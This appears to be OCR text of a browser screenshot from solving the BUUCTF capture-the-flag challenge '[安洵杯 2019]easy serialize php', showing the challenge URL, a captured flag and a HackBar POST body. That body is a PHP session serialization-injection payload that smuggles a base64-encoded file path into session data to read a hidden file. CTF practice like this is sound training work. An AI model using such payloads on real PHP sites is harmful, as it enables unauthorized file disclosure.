 BUUCTF在线评测
f4389e4c-fed1-4425-8200-b7
view-source:f4389e4c-fed1-4
[安洵杯 2019]easy serialize p
localhost:63343/添加留言模块
Base64 在线编码解码 |
不安全
f4389e4c-fed1-4425-8200-b716de45d06e.node5.buuoj.cn:81/index.php?f=show_image
flag{feeaeda2-2686-49ea-af8a-83e99b16572e}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://f4389e4c-fed1-4425-8200-b716de45d06e.node5.buuoj.cn:81/index.php?f=show_image
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_SESSION[userphpflag]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
Name
Upgrade-Insecure-Requests
Value
1